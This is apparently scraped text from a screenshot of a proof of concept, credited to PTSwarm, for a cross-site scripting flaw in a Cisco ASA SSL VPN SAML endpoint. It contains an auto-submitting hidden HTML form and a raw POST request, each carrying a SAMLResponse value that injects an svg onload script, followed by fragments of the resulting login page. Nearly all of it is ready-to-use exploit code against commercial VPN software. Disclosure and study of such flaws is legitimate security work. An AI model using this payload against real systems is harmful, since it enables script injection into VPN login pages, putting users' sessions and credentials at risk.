 CISCO
SSL VPN Service
<html>
<body onload="xss.submit();">
<form method = "POST"
action = "https://ciscoASA.local/+CSCOE+/saml/sp/acs?tgname=a"
id = "xss"
style = "display:none">
<input name="SAMLResponse" value="&#x22;><svg/onload=alert('PTSwarm')>"/>
<input type="submit"/>
</form>
</body>
</html>
Request
Pretty Raw Hex \n
1 POST /+CSCOE+/saml/sp/acs?tgname=a HTTP/1.1
2 Host: ciscoASA.local
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 44
8
9 SAMLResponse="><svg/onload=alert('PTSwarm')>
PASSWORD:
Login
https://ciscoasa.local/+CSCOE+/saml/sp/acs?tgname=a
PTSwarm
OK
Khan安全攻防实验室